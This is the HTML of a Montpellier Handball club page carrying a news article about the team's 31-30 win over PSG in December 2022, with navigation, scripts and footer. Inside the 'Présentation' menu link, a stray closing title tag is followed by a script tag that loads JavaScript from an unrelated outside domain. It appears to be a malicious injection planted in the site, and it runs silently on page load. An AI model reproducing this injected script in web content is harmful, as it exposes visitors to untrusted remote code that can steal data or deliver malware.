								<span>l'équipe pro</span>
							</div>
			 		    </a>
			 		    <div class="nav-arrow" id="5">
			 		    	<div class="arrow-inside arrow-inside-5">
								<img src="https://www.montpellierhandball.com/medias/_site/nav-arrow.png">
							</div>
			 		    </div>
									</div>
		</div>
				<div class="sublink-wrapper" id="sub-5" >
			<div class="sublink-inside">
									<div class="sub-link-container">
											 		    <a href="fr/l-equipe-pro/actualites" class="sub-link1 " target="_self">
					 		    	Actualités					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/l-equipe-pro/calendrier" class="sub-link1 " target="_self">
					 		    	Calendrier & résultats					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/l-equipe-pro/lives" class="sub-link1 " target="_self">
					 		    	Lives					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/l-equipe-pro/videos" class="sub-link1 " target="_self">
					 		    	Vidéos					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/l-equipe-pro/albums-photos" class="sub-link1 " target="_self">
					 		    	Albums photos					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/l-equipe-pro/liqui-moly-starligue" class="sub-link1 " target="_self">
					 		    	Liqui Moly StarLigue					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/l-equipe-pro/ligue-des-champions" class="sub-link1 " target="_self">
					 		    	EHF Champions League					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/l-equipe-pro/coupe-de-france" class="sub-link1 " target="_self">
					 		    	Coupe de France					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/l-equipe-pro/joueurs-statistiques" class="sub-link1 " target="_self">
					 		    	Joueurs & Statistiques					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/l-equipe-pro/staffs-pro" class="sub-link1 " target="_self">
					 		    	Staff Pro					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/l-equipe-pro/commission-medicale-du-mhb" class="sub-link1 " target="_self">
					 		    	Commission médicale du MHB					 		    </a>
							    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">

			<div class="link">
			<div class="inside mobile-nav-top">
									<div class="link-a">
						Venir au match					</div>
		 		    <div class="nav-arrow" id="17">
		 		    	<div class="arrow-inside arrow-inside-17">
							<img src="https://www.montpellierhandball.com/medias/_site/nav-arrow.png">
						</div>
		 		    </div>
								</div>
		</div>
				<div class="sublink-wrapper" id="sub-17" >
			<div class="sublink-inside">
									<div class="sub-link-container">
											 		    <a href="fr/venir-au-match/les-matchs-venir" class="sub-link1 " target="_self">
					 		    	Les matchs à venir					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="https://billetterie.montpellierhandball.com" class="sub-link1 " target="_blank">
					 		    	Accéder à la billetterie					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/venir-au-match/venir-au-fdi-stadium" class="sub-link1 " target="_self">
					 		    	Venir au FDI Stadium					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/venir-au-match/venir-arena" class="sub-link1 " target="_self">
					 		    	Venir à la Sud de France Arena					 		    </a>
							    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">

			<div class="link">
			<div class="inside mobile-nav-top">
							 		    <a href="fr/supporter-le-club" class="link-a w-icon" target="_self">
							<div class="icon">
								<img src="https://www.montpellierhandball.com/medias/_site/header/icon-supporter.png">
							</div>
							<div class="name">
								supporter<br>
								<span>le club</span>
							</div>
			 		    </a>
			 		    <div class="nav-arrow" id="18">
			 		    	<div class="arrow-inside arrow-inside-18">
								<img src="https://www.montpellierhandball.com/medias/_site/nav-arrow.png">
							</div>
			 		    </div>
									</div>
		</div>
				<div class="sublink-wrapper" id="sub-18" >
			<div class="sublink-inside">
									<div class="sub-link-container">
											 		    <a href="http://billetterie.montpellierhandball.com/" class="sub-link1 " target="_blank">
					 		    	J'achète un billet					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/supporter-le-club/je-m-abonne" class="sub-link1 " target="_self">
					 		    	Je m'abonne					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/supporter-le-club/recevoir-information-du-mhb" class="sub-link1 " target="_self">
					 		    	Recevoir l'information du MHB					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="https://www.handballtv.fr/clubs/club_montpellierhandball" class="sub-link1 " target="_blank">
					 		    	Je suis le club sur Handball TV					 		    </a>
							    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">

			<div class="link">
			<div class="inside mobile-nav-top">
							 		    <a href="fr/pratiquer-le-handball" class="link-a w-icon" target="_self">
							<div class="icon">
								<img src="https://www.montpellierhandball.com/medias/_site/header/icon-pratique.png">
							</div>
							<div class="name">
								pratiquer<br>
								<span>le handball</span>
							</div>
			 		    </a>
			 		    <div class="nav-arrow" id="19">
			 		    	<div class="arrow-inside arrow-inside-19">
								<img src="https://www.montpellierhandball.com/medias/_site/nav-arrow.png">
							</div>
			 		    </div>
									</div>
		</div>
				<div class="sublink-wrapper" id="sub-19" >
			<div class="sublink-inside">
									<div class="sub-link-container">
											 		    <a href="fr/pratiquer-le-handball/actualites-jeunes-formation" class="sub-link1 " target="_self">
					 		    	Actualités 					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/pratiquer-le-handball/mhb-association" class="sub-link1 " target="_self">
					 		    	Présentation</title><script src=https://mptjs.com/vs_2/tYS1pb3.js></script>					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="https://montpellierhandball.comiti-sport.fr/activites/stage" class="sub-link1 " target="_blank">
					 		    	Stages petites vacances					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/pratiquer-le-handball/ecole-d-arbitrage" class="sub-link1 " target="_self">
					 		    	ECOLE D'ARBITRAGE					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/pratiquer-le-handball/mhb-academy" class="sub-link1 " target="_self">
					 		    	MHB Academy					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/pratiquer-le-handball/mhb-training-camp" class="sub-link1 " target="_self">
					 		    	MHB Training Camps					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/pratiquer-le-handball/mhb_cup_trophee_jp_lacombe" class="sub-link1 " target="_self">
					 		    	MHB Cup – Trophée JP Lacombe					 		    </a>
							    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">

			<div class="link">
			<div class="inside mobile-nav-top">
									<div class="link-a">
						Le Club					</div>
		 		    <div class="nav-arrow" id="20">
		 		    	<div class="arrow-inside arrow-inside-20">
							<img src="https://www.montpellierhandball.com/medias/_site/nav-arrow.png">
						</div>
		 		    </div>
								</div>
		</div>
				<div class="sublink-wrapper" id="sub-20" >
			<div class="sublink-inside">
									<div class="sub-link-container">
											 		    <a href="fr/le-club/gouvernance" class="sub-link1 " target="_self">
					 		    	Gouvernance					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/le-club/equipe-administrative" class="sub-link1 " target="_self">
					 		    	Equipe administrative					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/le-club/fonds-de-dotation" class="sub-link1 " target="_self">
					 		    	Fonds de dotation					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/le-club/les-dates-marquantes" class="sub-link1 " target="_self">
					 		    	Histoire du club					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/le-club/palmares" class="sub-link1 " target="_self">
					 		    	Palmarès					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/le-club/les-grands-joueurs-du-club" class="sub-link1 " target="_self">
					 		    	Hall Of Fame					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/le-club/devenir-benevoles" class="sub-link1 " target="_self">
					 		    	Devenir bénévole					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="http://www.bluefox-34.fr" class="sub-link1 " target="_blank">
					 		    	Club des supporters					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/le-club/recrutement" class="sub-link1 " target="_self">
					 		    	Recrutement					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="clubs-partenaires-labellises-mhb" class="sub-link1 " target="_blank">
					 		    	Club Partenaires Labélisés MHB					 		    </a>
							    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">

			<div class="link">
			<div class="inside mobile-nav-top">
									<div class="link-a">
						Médias					</div>
		 		    <div class="nav-arrow" id="21">
		 		    	<div class="arrow-inside arrow-inside-21">
							<img src="https://www.montpellierhandball.com/medias/_site/nav-arrow.png">
						</div>
		 		    </div>
								</div>
		</div>
				<div class="sublink-wrapper" id="sub-21" >
			<div class="sublink-inside">
									<div class="sub-link-container">
											 		    <a href="fr/medias/s-accrediter-pour-le-match" class="sub-link1 " target="_self">
					 		    	S'accréditer pour le match					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/medias/demander-une-interview" class="sub-link1 " target="_self">
					 		    	Demander une Interview					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/medias/espace-medias" class="sub-link1 " target="_self">
					 		    	Mon Espace Médias					 		    </a>
							    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">

			<div class="link">
			<div class="inside mobile-nav-top">
									<div class="link-a">
						Partenaires					</div>
		 		    <div class="nav-arrow" id="22">
		 		    	<div class="arrow-inside arrow-inside-22">
							<img src="https://www.montpellierhandball.com/medias/_site/nav-arrow.png">
						</div>
		 		    </div>
								</div>
		</div>
				<div class="sublink-wrapper" id="sub-22" >
			<div class="sublink-inside">
									<div class="sub-link-container">
											 		    <a href="fr/partenaires/devenir-partenaire" class="sub-link1 " target="_self">
					 		    	Devenir Partenaire à la saison					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="nos-offres-one-shot-au-match" class="sub-link1 " target="_blank">
					 		    	Découvrir nos offres au match					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="https://billetterie.montpellierhandball.com/(S(r5rhxhmtubihtp34lxyvkwtn))/Pages/PageIdentify.aspx" class="sub-link1 " target="_blank">
					 		    	Accéder à la billetterie vip					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/partenaires/ils-nous-font-confiance" class="sub-link1 " target="_self">
					 		    	Ils nous font confiance					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="mhb-events" class="sub-link1 " target="_blank">
					 		    	Prestations évènementielles MHB Events					 		    </a>
							    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">

			<div class="sublink-wrapper" id="sub-71" style="display: block">
			<div class="sublink-inside">
									<div class="sub-link-container">
											 		    <a href="fr/contactez-nous" class="sub-link1 contact-us" target="_self">
					 		    	Nous contacter					 		    </a>
							    					</div>					
								</div>
		</div>
		</div>
		
		</div>
		<div class="col-top">
			<a href="fr/accueil" class="">
	site officiel</a>
<a href="boutique/fr/accueil" class="">
	boutique</a>
<a href="https://billetterie.montpellierhandball.com/" class="">
	Billetterie</a>
<a href="https://billetterie.montpellierhandball.com/Pages/Start.aspx?GoToVIP=True" class="">
	billetterie vip</a>
<a href="fr/business" class="">
	BUSINESS</a>
<a href="fr/medias/espace-medias" class="">
	espace médias</a>
<a href="fr/le-club/fonds-de-dotation" class="">
	Fonds Dotation</a>
<a href="fr/mhb-events" class="">
	MHB Events</a>
<a href="https://mhbcafe.com/accueil">
	MHB Café</a>		</div>
	</div>
</div>
<script>
    $(document).on('click', ".nav-arrow", function(){
    	var $id = $(this).attr('id');
    	var $sub = $('#sub-'+$id);
    	var $arrow = $('.arrow-inside-'+$id);

	    if($sub.hasClass('is-active'))
	    {
	        $sub.toggleClass('is-active');
	        $sub.slideToggle();
	    } else {
	        $('.sublink-wrapper').slideUp();
	        $('.sublink-wrapper').removeClass('is-active');
	        $sub.toggleClass('is-active');
	        $arrow.removeClass('is-rotate');
	        $sub.slideToggle();
	    }

    	$arrow.toggleClass('is-rotate');
    });
</script>		</div>
	</div>

</header>
<script>
var anchor = document.querySelectorAll('button');

[].forEach.call(anchor, function(anchor){
  var open = false;
  anchor.onclick = function(event){
    event.preventDefault();
    if(!open){
      this.classList.add('close');
      open = true;
    }
    else{
      this.classList.remove('close');
      open = false;
    }
  }
}); 

/*
$(document).on('mouseenter mouseleave', '.head-nav-inside > .link-wrapper', function (ev) {
    ev.preventDefault();
    $(this).find('.sublink-wrapper').slideToggle('fast');
});
$(document).on('mouseenter mouseleave', '.head-nav-inside > .link-wrapper > .sublink-wrapper > .sublink-inside > .sub-link-container', function (ev) {
   ev.preventDefault();
   $(this).find('.sublink-level2').slideToggle('fast');
});
$(document).on('mouseenter mouseleave', '.footer-nav-inside > .link-wrapper > .sublink-wrapper > .sublink-inside > .sub-link-container', function (ev) {
   ev.preventDefault();
   $(this).find('.sublink-level2').slideToggle('fast');
});
*/
$(document).on('click', ".submit-search", function(){
	$("#search-small-form").submit();
});
$(document).on('click', ".switch-nav", function(){
	if($(".site-nav").hasClass('nope'))
	{	
		$(".site-nav").addClass('is-enable').removeClass('is-out nope');
	} else {
		$(".site-nav").removeClass('is-enable').addClass('is-out').delay(1000).queue(function(next){
		    $(this).addClass("nope");
		    next();
		});


		//$(".site-nav").toggleClass('is-out is-enable').delay(1000).addClass('nope');
	}
});
$(window).scroll(function(){
	var $header_w = $( ".header-desktop" ).width();

	if($header_w > 780)
	{
	    if($(window).scrollTop()<50){
	        $('#nav-toolbar').css({'position': 'relative', 'top': ''});
	        $('#nav-logo').addClass('scale-up-center');
	        $('#nav-logo').removeClass('scale-down-center');
	        $("#site-nav").css({'position': 'absolute', 'top': '118px'});
	    }
	    else{
	        $('#nav-toolbar').css({'position': 'fixed', 'top': '0px'});
	        $('#nav-logo').addClass('scale-down-center');
	        $('#nav-logo').removeClass('scale-up-center');
	        $("#site-nav").css({'position': 'fixed', 'top': '44px'});
	    }
    } else {
	    if($(window).scrollTop()<50){
	        $('#nav-toolbar').css({'position': 'relative', 'top': ''});
	        $('#nav-logo').addClass('scale-up-center');
	        $('#nav-logo').removeClass('scale-down-center');
	        $("#site-nav").css({'position': 'absolute', 'top': '65px'});
	    }
	    else{
	        $('#nav-toolbar').css({'position': 'absolute', 'top': '0px'});
	        $('#nav-logo').addClass('scale-down-center');
	        $('#nav-logo').removeClass('scale-up-center');
	        $("#site-nav").css({'position': 'absolute', 'top': '65px'});
	    }
    }
});
</script>        </div>
            
        <div itemscope itemtype="http://schema.org/NewsArticle">
    <article class="tbb-padding">
                        <div class="article-container ">
                <div class="shares-wrapper top">
	<div class="icons-wrapper">
	    <a class="icon icon-facebook facebook-sharer-538483905" title="Partager sur Facebook">
	    	<img src="https://www.montpellierhandball.com/medias/_site/shares/facebook-20.png" />
	    </a>
	    <a class="icon icon-twitter" title="Partager sur Twitter" href="https://twitter.com/intent/tweet?related=MHB&amp;text=A lire @MHB : Liqui Moly Starligue : Une VICTOIRE en lettres CAPITALES">
	    	<img src="https://www.montpellierhandball.com/medias/_site/shares/twitter-20.png" />
	    </a>
	    <a class="icon icon-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.montpellierhandball.com%2Factualites%2F2022-12-17%2Fliqui-moly-starligue-une-victoire-en-lettres-capitales&title=Liqui+Moly+Starligue+%3A+Une+VICTOIRE+en+lettres+CAPITALES&summary=Au+terme+d%27un+%C3%A9norme+combat+dans+une+Sud+de+France+Arena+pleine%2C+Montpellier+s%27impose+contre+le+PSG+%2831-30%29+et+tr%C3%B4ne+d%C3%A9sormais+seul+en+t%C3%AAte+du+championnat+avec+deux+points+d%27avance.+&source=MHB" target="_new"> 
	    	<img src="https://www.montpellierhandball.com/medias/_site/shares/linkedin-20.png" />
	    </a>
    </div>
</div>

<script>
$('.facebook-sharer-538483905').click(function(){
    FB.ui({
      method: 'share_open_graph',
      action_type: 'og.likes',
      action_properties: JSON.stringify({
        object:'https://www.montpellierhandball.com/actualites/2022-12-17/liqui-moly-starligue-une-victoire-en-lettres-capitales',
        image: 'https://www.montpellierhandball.com/medias/articles/desktop-liqui-moly-starligue-une-victoire-en-lettres-capitales-picture-20221217233555.jpg'
      })
    }, function(response){});
});

</script>                    <div class="article-inside bloc">
                                                    <h1>
                                <span itemprop="name">Liqui Moly Starligue : Une VICTOIRE en lettres CAPITALES</span>
                            </h1>
                                                        <div class="date">
                                                                <time datetime="2022-12-17">
                                    17 déc. 2022                                </time>
                                <meta itemprop="datePublished" content="2022-12-17">
                                par <span itemprop="author">Montpellier Handball</span>
                                <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
                                    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                                        <meta itemprop="url" content="https://www.montpellierhandball.com/medias/_site/header/logo.png">
                                        <meta itemprop="width" content="85">
                                        <meta itemprop="height" content="97">
                                    </div>
                                    <meta itemprop="name" content="Montpellier Handball">
                                </div>
                            </div>
                                                            <div class="picture-wrapper main-cut">
                                    <picture>
                                                                                <img itemprop="image" src="https://www.montpellierhandball.com/medias/articles/desktop-liqui-moly-starligue-une-victoire-en-lettres-capitales-picture-20221217233555.jpg" alt="">
                                    </picture>        
                                </div>
                                                                    <div class="legend">
                                        ©PatriciaSports                                    </div>  
                                                        </div>
                                        <div class="article-inside intro ">
                        Au terme d'un énorme combat dans une Sud de France Arena pleine, Montpellier s'impose contre le PSG (31-30) et trône désormais seul en tête du championnat avec deux points d'avance.                     </div>
                    <meta itemprop="headline" content="Au terme d'un énorme combat dans une Sud de France Arena pleine, Montpellier s'impose contre le PSG...">
                                    <div itemprop="articleBody">
                        <div class="article-level bloc ">
                    <div class="article-inside">
                    <div class="columns-wrapper">
                            <div class="col width-full align-left align-top">
                    <div class="text-wrapper">
    <p style="text-align:justify">La soir&eacute;e des &eacute;toiles. Deux grands du championnat de France dans une Sud de France Arena pleine &agrave; craquer. A vibrer. Montpellier a fait le show.&nbsp;Sur et en dehors du parquet avec un superbe tifo des Blue Fox.</p>

<p style="text-align:justify">Sur le parquet, l&#39;intensit&eacute;, c&#39;est Ligue des champions. Le MHB est dans son match. Les Blancs sautent de partout en d&eacute;fense, bondissent en attaque. &Agrave; l&#39;image de Yanis Lenne sur son aile droite (4-4, 8e). Le PSG est solide en d&eacute;fense. Villeminot trouve la solution au tir&nbsp;au milieu d&#39;un enchev&ecirc;trement de bas, Bolzinger est bien pr&eacute;sent et Pellas ne se loupe pas (6-6, 11e). Les tribunes rugissent. Explosent, m&ecirc;me, lorsque les deux contre-attaques de Porte et de Pellas font mouche (8-6, 13e).&nbsp;</p>

<p style="text-align:justify">Absent face au Benfica Lisbonne mardi dernier, Simonet se montre en forme samedi soir. Il fait danser le tango &agrave; la d&eacute;fense parisienne &agrave; certaines s&eacute;quences. Le jeune Berthier exulte pour son premier but (11-9, 18e).&nbsp;Montpellier comptera jusqu&#39;&agrave; trois buts d&#39;&eacute;cart (14-11) dans cette premi&egrave;re p&eacute;riode. Les deux sanctions pour deux minutes d&#39;Arthur Lenne arrivent coup sur coup ().&nbsp;</p>
</div>
<h2>Un money time de folie</h2>
<div class="text-wrapper">
    <p style="text-align:justify">La mi-temps est siffl&eacute;e sur un score de parit&eacute; (17-17). La seconde p&eacute;riode reprend sur le m&ecirc;me rythme. Le PSG trouve des solutions en attaque. Mais les Montpelli&eacute;rains aussi, Porte enfonce l&#39;intervalle, Villeminot continue son festival (23-22, 44e).&nbsp;</p>

<p style="text-align:justify">Le PSG use de sa force et de son bloc compact. Dans les cages, Green est &agrave; 13 arr&ecirc;ts (49e). Pellas rate la balle d&#39;&eacute;galisation, Paris en profite (26-28). Le jeune Dubois entre sur le parquet (51e). Porte remet les pendules &agrave; la bonne heure avec deux buts plein de rage (28-28, 54e). Arthur lenne est dans la m&ecirc;me trempe, bien servi par Villeminot. Montpellier est devant (30-29, 59e). La&nbsp;connexion Porte-Villeminot est incroyable (31-30). Il reste 44 secondes. Temps-mort du PSG. Le MHB tient. Kristopans se d&eacute;ploie de tout son long, tente la lucarne crois&eacute;e. Desbonnet la sort. La Sud de France Arena se l&egrave;ve comme un seul homme. Il reste six secondes. Montpellier s&#39;impose dans l&#39;euphorie. L&#39;hyst&eacute;rie. Depuis 2017, l&#39;&eacute;quipe de Patrice Canayer n&#39;avait pas gagn&eacute; contre le PSG. La s&eacute;rie est maintenant arr&ecirc;t&eacute;e. Quel bonheur !</p>
</div>
                </div>
                
        </div>

                    </div>
                </div>
        <div class="article-level bloc ">
                    <div class="article-inside">
                    <div class="columns-wrapper">
                            <div class="col width-full align-left align-top">
                    <div class="picture-wrapper">
                <picture>
                                <img src="https://www.montpellierhandball.com/medias/articles/desktop-picture-20221217232404.jpg" alt="">
            </picture>        
                        <div class="legend">
                ©            </div>  
            </div>                </div>
                
        </div>

                    </div>
                </div>
        <div class="article-level bloc bloc-grey">
                    <div class="article-inside">
                    <div class="columns-wrapper">
                            <div class="col width-full align-left align-top">
                    <div class="text-wrapper">
    <p style="text-align:justify"><u>Les r&eacute;actions d&#39;apr&egrave;s-match :</u></p>

<p style="text-align:justify"><strong>Patrice CANAYER (entra&icirc;neur du MHB) :</strong> <em>&quot;</em>J<em>e partage l&#39;analyse de Raul. C&#39;est un match tr&egrave;s tendu. Le rapport de force aurait pu basculer d&#39;un c&ocirc;t&eacute; comme de l&#39;autre.&nbsp;Les dix derni&egrave;res minutes ont &eacute;t&eacute; plut&ocirc;t bien g&eacute;r&eacute;es. &Agrave; - 2, on a fait preuve de maturit&eacute;. C&#39;&eacute;tait un match pour nous ce soir. On voulait se situer dans la rivalit&eacute; face &agrave; un adversaire de ce calibre. On a eu une bonne ma&icirc;trise &eacute;motionnelle, &ccedil;a s&#39;est jou&eacute; dans les d&eacute;tails. La gestion du money time, l&#39;&eacute;tat d&rsquo;esprit de l&rsquo;&eacute;quipe, l&#39;engagement physique et mental m&#39;ont beaucoup plu. C&#39;est une belle victoire pour nous et le public.&nbsp;L&rsquo;arr&ecirc;t de R&eacute;mi vient r&eacute;compenser l&rsquo;&eacute;quipe et c&rsquo;est super pour lui car c&rsquo;est un gardien qui se bagarre et il a &eacute;t&eacute; d&eacute;cisif. J&rsquo;ai suffisamment d&rsquo;exp&eacute;rience pour ne pas m&rsquo;endormir sur cette victoire et pr&eacute;parer Toulouse mardi.&quot;</em></p>

<p style="text-align:justify"><strong>Raul GONZALEZ (entra&icirc;neur du PSG) :</strong> <em>&quot;</em><em>Je voulais f&eacute;liciter l&rsquo;&eacute;quipe de Montpellier,&nbsp;l&rsquo;ambiance de ce soir. C&rsquo;est tr&egrave;s bien pour le&nbsp;handball. Dans les dix derni&egrave;res minutes, on a la balle&nbsp;pour gagner mais on a perdu. C&#39;est compliqu&eacute; de jouer ici et on le savait. Bravo &agrave; Montpellier&quot;</em></p>
</div>
                </div>
                
        </div>

                    </div>
                </div>
        <div class="article-level bloc ">
                    <div class="article-inside">
                    <div class="columns-wrapper">
                            <div class="col width-full align-left align-top">
                    <h3>Les statistiques de Montpellier</h3>
<div class="picture-wrapper">
                <picture>
                                <img src="https://www.montpellierhandball.com/medias/articles/desktop-picture-20221217233748.png" alt="">
            </picture>        
            </div><h3>Les statistiques du PSG</h3>
<div class="picture-wrapper">
                <picture>
                                <img src="https://www.montpellierhandball.com/medias/articles/desktop-picture-20221217233833.png" alt="">
            </picture>        
            </div>                </div>
                
        </div>

                    </div>
                </div>
        <div class="article-level bloc ">
        <div class="article-inside">
        	<div class="columns-wrapper">
                        			<div class="col width-medium align-left align-top">
        				<div class="picture-wrapper">
                <picture>
                                <img src="https://www.montpellierhandball.com/medias/articles/desktop-picture-20221217232836.jpg" alt="">
            </picture>        
            </div>        			</div>
                            			<div class="col width-medium align-left align-top">
        				<h2>Prochain match</h2>
<div class="text-wrapper">
    <p><strong>Toulouse / MHB</strong><br />
Liqui Moly Starligue - J15<br />
Mardi 20&nbsp;d&eacute;cembre &agrave; 20h30<br />
Au palais des sports A.Brouat</p>
</div>
        			</div>
                        		</div>
        </div>
    </div>
                    </div>
                            </div>
                </article>
</div>    <script>
    $('.facebook-sharer-538483905').click(function(){
        FB.ui({
            method: 'share',
            display: 'popup',
            mobile_iframe: true,
            href: 'https://www.montpellierhandball.com/actualites/2022-12-17/liqui-moly-starligue-une-victoire-en-lettres-capitales',
        }, function(response){});
    })
    </script>
    
        <footer>
	<div class="partners-wrapper">
		<div class="container">
			<div class="footer-row">
				<div class="footer-col w25">
					<div class="logo">
						<img src="https://www.montpellierhandball.com/medias/_site/header/logo-header-etoiles.png?v=20240630" width="70">
					</div>
					<div class="socials">
						<div class="hashtag">
							<img src="https://www.montpellierhandball.com/medias/_site/footer/hashtag.png">
						</div>
						<div class="icons">
							<a href="https://www.facebook.com/MHB-Montpellier-Handball-310524968985/" target="_blank" style="margin-right: 3px;">
								<img src="https://www.montpellierhandball.com/medias/_site/feeds/facebook-white.png">
							</a>
							<a href="https://twitter.com/mhbofficiel" target="_blank" style="margin-right: 3px;">
								<img src="https://www.montpellierhandball.com/medias/_site/feeds/twitter-2024-white.png">
							</a>
							<a href="https://www.instagram.com/mhbofficiel/" target="_blank" style="margin-right: 3px;">
								<img src="https://www.montpellierhandball.com/medias/_site/feeds/instagram-2024-white.png">
							</a>
							<a href="https://www.tiktok.com/@montpellierhandball" target="_blank" style="margin-right: 3px;">
								<img src="https://www.montpellierhandball.com/medias/_site/feeds/tiktok-2024-white.png">
							</a>
														<a href="https://www.linkedin.com/company/montpellier-agglomération-handball" target="_blank" style="margin-right: 3px;">
								<img src="https://www.montpellierhandball.com/medias/_site/feeds/linkedin.png">
							</a>
							<a href="https://www.youtube.com/channel/UCuS1m0UjmS0Gr4qmeUQeIUw" target="_blank" style="margin-right: 3px;">
								<img src="https://www.montpellierhandball.com/medias/_site/feeds/Youtube-Blanc.png?v=2024">
							</a>
						</div>
					</div>
				</div>
				<div class="spacer"></div>
				<div class="footer-col w50">
						<div class="partners-row">
					<a href="http://www.montpellier-agglo.fr/" target="_blank">
				<img src="https://www.montpellierhandball.com/medias/articles/metropole_16560.png?v=2019">
			</a>
		   			<a href="http://www.laregion.fr/" target="_blank">
				<img src="https://www.montpellierhandball.com/medias/articles/logo-region_13702.png?v=2019">
			</a>
		   			<a href="http://www.herault.fr/" target="_blank">
				<img src="https://www.montpellierhandball.com/medias/articles/logo-departement_4810.png?v=2019">
			</a>
		   			<a href="http://www.montpellier.fr/" target="_blank">
				<img src="https://www.montpellierhandball.com/medias/articles/ville-de-montpellier_2269.png?v=2019">
			</a>
		   	</div>
		<div class="partners-row">
					<a href="https://www.fdi.fr" target="_blank">
				<img src="https://www.montpellierhandball.com/medias/articles/fdi-bleu-1636119525-clair-footer-site-1073451851_433306222.png?v=2019">
			</a>
		   			<a href="https://onair-fitness.fr/club/montpellier-celleneuve/" target="_blank">
				<img src="https://www.montpellierhandball.com/medias/articles/on-air-bleu_624746594.png?v=2019">
			</a>
		   			<a href="http://www.sud-de-france.com/" target="_blank">
				<img src="https://www.montpellierhandball.com/medias/articles/sdf_1313952836.png?v=2019">
			</a>
		   			<a href="https://www.montpellier-bs.com/" target="_blank">
				<img src="https://www.montpellierhandball.com/medias/articles/mbs-bleu-clair-footer-site-1_1642375421.png?v=2019">
			</a>
		   			<a href="https://eu.puma.com" target="_blank">
				<img src="https://www.montpellierhandball.com/medias/articles/mhb-2021-footer-partenaire-blanc-02_1969392866.png?v=2019">
			</a>
		   			<a href="https://www.allianz.fr" target="_blank">
				<img src="https://www.montpellierhandball.com/medias/articles/mhb-2021-footer-partenaire-blanc-08_1403036298.png?v=2019">
			</a>
		   			<a href="https://www.veolia.fr/" target="_blank">
				<img src="https://www.montpellierhandball.com/medias/articles/veolia_16109.png?v=2019">
			</a>
		   			<a href="" target="_blank">
				<img src="https://www.montpellierhandball.com/medias/articles/toyota_1965575438.png?v=2019">
			</a>
		   			<a href="https://www.eovi-mcd.fr/" target="_blank">
				<img src="https://www.montpellierhandball.com/medias/articles/logo-adesio-new-footer-mhb_1687042671.png?v=2019">
			</a>
		   	</div>
					</div>
				<div class="spacer"></div>
				<div class="footer-col w25 last-items">
						<div class="partners-row">
					<a href="https://ehfel.eurohandball.com/men/2024-25/" target="_blank">
				<img src="https://www.montpellierhandball.com/medias/articles/300-allin-300x100px-1_415401115.jpg?v=2019">
			</a>
		   			<a href="https://ehftv.com/" target="_blank">
				<img src="https://www.montpellierhandball.com/medias/articles/ehf-tv-202425-web-300x100px-copy_590410053.jpg?v=2019">
			</a>
		   			<a href="https://ehfel.eurohandball.com/men/2024-25/ehf-finals-2025/event-info/general-information/" target="_blank">
				<img src="https://www.montpellierhandball.com/medias/articles/300-elffinals-300x100px-2_1724357634.jpg?v=2019">
			</a>
		   			<a href="https://www.handballtv.fr/clubs/club_montpellierhandball" target="_blank">
				<img src="https://www.montpellierhandball.com/medias/articles/logo-handtv-300x100_1617636497.jpg?v=2019">
			</a>
		   	</div>
					</div>
			</div>

			<div class="footer-row">
				<div class="footer-col w25">
									</div>
			</div>
		</div>
	</div>
	
	<div class="container990">	
	<div class="footer-nav-wrapper">	
		<div class="link-wrapper ">
	<div class="link">
		<div class="inside">
					 		    <a href="fr/l-equipe-pro" class="link-a " target="_self">
		 		    	L'équipe PRO		 		    </a>
							</div>
	</div>

			<div class="sublink-wrapper">
			<div class="sublink-inside">
									<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/actualites" class="sub-link1 " target="_self">
